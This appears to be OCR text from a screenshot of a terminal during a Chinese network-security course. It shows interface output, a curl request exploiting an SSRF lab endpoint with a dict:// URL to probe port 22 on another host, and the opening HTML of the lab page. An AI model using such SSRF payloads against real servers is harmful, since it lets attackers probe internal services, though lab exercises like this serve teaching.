 c/Users/MINGY
网络安全就业推荐
腾讯课堂
ether 0a:00:27:00:00:18  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth6: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
→ /mnt/c/Users/MINGY →  curl –v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'
curl: (3) Failed to convert –v to ACE; string contains a disallowed character
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>SSRF_CURL</title>
<style>
.word-important {
font-weight: bold;
}
.content-dec{
padding-left: 20px;
border:1px solid lightgray;
border-radius: 5px;
margin-top: 20px;
background:#f5f5f5;
width: 500px;
}
</style>
</head>
<div class="main-content">